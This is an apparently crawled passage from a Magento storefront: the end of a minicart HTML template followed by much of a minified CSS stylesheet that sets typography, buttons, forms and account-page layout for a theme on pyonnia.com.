                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        "
                        translate="'Proceed to Checkout'"
                ></button>
                <div data-bind="html: getCartParam('extra_actions')"></div>
            </div>
        </div>
    </if>
    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render=""></each>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/css/styles-m.css
body_size: 136356
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:var(--text__color, #666);font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:var(--font-weight__regular, 400);line-height:1.75;font-size:1.6rem}p{margin-top:0rem;margin-bottom:1.8rem}abbr[title]{border-bottom:1px dotted var(--border-color__base, #eee);cursor:help}b,strong{font-weight:var(--headings__font-weight-secondary)}em,i{font-style:italic}mark{background:#fff;color:var(--heading__color__base, #000)}small,.small{font-size:12px}hr{border:0;border-top:1px solid var(--border-color__base, #eee);margin-bottom:24px;margin-top:24px}sub,sup{font-size:68.75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.3;font-size:4.5rem;margin-top:0rem;margin-bottom:3rem}h2{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}h3{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}h4{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}h5{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.6rem;margin-top:1rem;margin-bottom:1rem}h6{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.4rem;margin-top:1rem;margin-bottom:1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#666;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:var(--font-weight__regular, 400);line-height:1;font-size:1.4rem}a,.alink{color:var(--link__color);text-decoration:none}a:visited,.alink:visited{color:var(--link__color);text-decoration:none}a:hover,.alink:hover{color:var(--link__hover__color);text-decoration:none}a:active,.alink:active{color:#666;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.4rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1.2rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:24px;margin-top:0}dt{font-weight:var(--headings__font-weight-secondary);margin-bottom:6px;margin-top:0}dd{margin-bottom:12px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#fff;color:var(--heading__color__base, #000);padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#fff;color:var(--heading__color__base, #000);padding:2px 4px;font-size:1.2rem}pre{background:#fff;border:1px solid var(--border-color__base, #eee);color:var(--heading__color__base, #000);line-height:1.75;margin:0 0 12px;padding:12px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{margin:0 0 5rem;padding:3rem 1.5rem 3rem 6rem;color:var(--text__color, #666);font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:var(--font-weight__regular, 400);line-height:1.75;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#666;line-height:1.75;font-size:1.1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'“'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 12px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false)}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:3px 15px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#999}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#999}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#999}input[type="number"]{-moz-appearance:textfield;padding:0 5px}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:4px 15px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:auto;line-height:1.75;margin:0;padding:13px 18px 3px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#999}textarea::-webkit-input-placeholder{color:#999}textarea:-ms-input-placeholder{color:#999}input[type="checkbox"]{margin:2px 6px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 6px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.hidden{display:none}.w-max-45{max-width:45% !important}.color_primary{color:var(--theme__color__primary, #56cfe1)}.color_heading{color:var(--heading__color__base, #000)}.bundle-options-container .block-bundle-summary .bundle.items,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.paypal-review .items-qty,.order-details-items .items-qty,.product-items,.request-items,.prices-tier,.block-wishlist-management .wishlist-select-items,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.product-items>li,.request-items>li,.prices-tier>li,.block-wishlist-management .wishlist-select-items>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;border-radius:var(--button__border-radius)}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-reorder .block-title,.block-compare .block-title,.widget .block-title,.block-wishlist .block-title,.block-wishlist-search-results .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-reorder .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.block-wishlist-search-results .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 6px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:var(--font-weight__regular, 400);margin-left:12px}.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.block-wishlist-info-items .input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:48px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#303030}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.request-item-name,.product.name a{font-weight:var(--font-weight__regular, 400)}.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.request-item-name>a,.product.name a>a{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.request-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.request-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.request-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:12px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:36px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:36px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.filter-options-content .filter-count-label,.block.newsletter .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block 